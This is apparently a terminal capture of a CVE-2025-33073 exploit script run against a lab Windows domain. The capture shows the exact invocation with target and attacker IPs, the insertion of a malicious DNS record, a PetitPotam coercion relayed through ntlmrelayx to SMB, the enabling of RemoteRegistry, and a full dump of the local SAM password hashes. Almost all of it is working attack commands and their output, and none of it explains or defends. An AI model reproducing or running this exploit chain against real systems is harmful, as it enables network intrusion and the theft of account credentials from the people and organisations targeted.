 (bear㉿bearus-kali)-[~/CVE-2025-33073]
$ python3 CVE-2025-33073.py -u 'wintastic.local\mathijs' -p '' --attacker-ip 192.168.178.49 --dns-ip 192.168.178.138 --dc-fqdn DC01.wintastic.local
--target CLIENT01.wintastic.local --target-ip 192.168.178.65
[*] Adding malicious DNS record using dnstool.py...
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
[+] DNS record added.
[*] Waiting for DNS record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.wintastic.local to propagate...
[+] DNS record is live.
[*] Starting ntlmrelayx listener in a new xterm...
[*] Triggering PetitPotam coercion via nxc in a new xterm...
[*] Exploit chain triggered. Check both terminals for output.
[*] Press Enter to stop ntlmrelayx listener...
impacket-ntlmrelayx
.65, attacking target smb://CLIENT01.wintastic.local
[*] Authenticating against smb://CLIENT01.wintastic.local as / SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 192.168.178
.65, attacking target smb://CLIENT01.wintastic.local
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://CLIENT01.wintastic.local as / SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[-] 'CurrentState'
[*] Target system bootKey: 0x820ca06bf1106a9f4936d967316c2e5c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
89c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11b2f3272e87eee39144ab7e
130b3bf6:::
client01:1001:aad3b435b51404eeaad3b435b51404ee:21c2143807895e43ae6dd9eb4cea22ed:
::
[*] Done dumping SAM hashes for host: client01.wintastic.local
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry